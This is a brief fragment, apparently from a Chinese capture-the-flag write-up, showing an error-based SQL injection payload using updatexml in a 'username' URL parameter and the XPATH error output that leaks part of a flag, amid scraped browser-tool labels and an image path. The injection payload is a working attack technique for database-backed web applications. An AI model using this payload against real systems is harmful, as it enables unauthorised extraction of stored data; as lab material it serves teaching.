 Load URL
?username=1' and updatexml(1,concat(0x7e,(select flag from flags)),1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
XPATH syntax error: '~flag{e9b157ee-fc55-4bcb-a4e8-4c'
字节脉搏实验室